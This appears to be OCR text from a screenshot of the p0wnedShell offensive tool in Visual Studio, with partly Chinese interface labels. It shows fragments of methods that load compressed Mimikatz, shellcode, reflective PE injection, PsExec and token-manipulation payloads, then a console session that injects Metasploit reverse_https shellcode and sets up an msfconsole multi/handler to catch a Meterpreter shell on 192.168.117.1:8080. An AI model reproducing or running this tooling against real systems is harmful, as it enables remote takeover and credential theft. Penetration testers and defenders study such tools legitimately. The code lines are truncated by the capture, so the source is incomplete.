 .cs
p0wnedHostUserInterface.cs
p0wned
}
2 个引用|Cn33liz, 88 天前|1 名作者, 2
public static string Invoke_Shellcode(
{
string PSInvoke_Shellcode = System
return PSInvoke_Shellcode;
}
2 个引用|Cn33liz, 88 天前|1 名作者, 2
public static string Invoke_Mimikatz()
{
string PSInvoke_Mimikatz = "kuIeAB
return DeCompress(PSInvoke_Mimikat
}
2 个引用|Cn33liz, 88 天前|1 名作者, 2
public static string Invoke_Reflective
{
string PSInvoke_ReflectivePEInject
return DeCompress(PSInvoke_Reflect
}
2 个引用|Cn33liz, 88 天前|1 名作者, 2
public static string Invoke_PsExec()
{
string PSInvoke_PsExec = "i0IAAB+L
return DeCompress(PSInvoke_PsExec)
}
2 个引用|Cn33liz, 88 天前|1 名作者, 2
public static string Invoke_TokenManip
{
string PSInvoke_TokenManipulation =
return DeCompress(PSInvoke_TokenMa
}
生成
生成: 项目: p0wnedShell, 配置: Debug Any CPU ------
-> C:\Temp\p0wnedShell\p0wnedShell\bin\Debug\p0wnedSh
成功 1 个，失败 0 个，最新 0 个，跳过 0 个 ==========
p0wnedShell
/By Cn33liz and Skons 2018\
\Cornelis@dePlaa.com/
* Inject Metasploit reversed https Shellcode into Memory. *
* v2.6 x86 *
*********************************************************************
Enter ip address of your Meterpreter handler (e.g. 1.1.1.1): 192.168.117.1
Now Enter the listening port of your Meterpreter handler (e.g. 443 or 8443): 8080
[+] Now make sure you setup your remote Meterpreter handler as follow:
[root@P0wnedHost ~]# msfconsole
M S F
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_https
set LHOST 192.168.117.1
set LPORT 8080
set AutoRunScript post/windows/manage/priv_migrate
set ExitOnSession false
exploit -j
Ready to Rumble? then Press Enter to continue and wait for Shell awesomeness :)